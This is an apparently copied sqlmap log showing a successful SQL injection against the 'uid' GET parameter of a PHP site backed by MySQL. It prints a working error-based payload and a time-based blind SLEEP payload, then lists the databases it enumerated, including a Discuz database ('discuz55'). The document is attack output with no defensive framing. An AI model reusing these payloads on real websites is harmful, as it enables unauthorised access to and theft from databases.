 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: uid
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: uid=71673' AND (SELECT 9473 FROM(SELECT COUNT(*),CONCAT(0x3a6662743
a,(SELECT (CASE WHEN (9473=9473) THEN 1 ELSE 0 END)),0x3a68766b3a,FLOOR(RAND(0)*
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'cDKY'='cDKY&size=
middle

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: uid=71673' AND SLEEP(5) AND 'jzZz'='jzZz&size=middle
---
[17:23:08] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.5
back-end DBMS: MySQL 5.0
[17:23:08] [INFO] fetching database names
[17:23:08] [INFO] heuristics detected web page charset 'ascii'
[17:23:08] [WARNING] reflective value(s) found and filtering out
[17:23:08] [INFO] the SQL query used returns 3 entries
[17:23:09] [INFO] retrieved: information_schema
[17:23:09] [INFO] retrieved: discuz55
[17:23:09] [INFO] retrieved: test
available databases [3]:
[*] discuz55
[*] information_schema
[*] test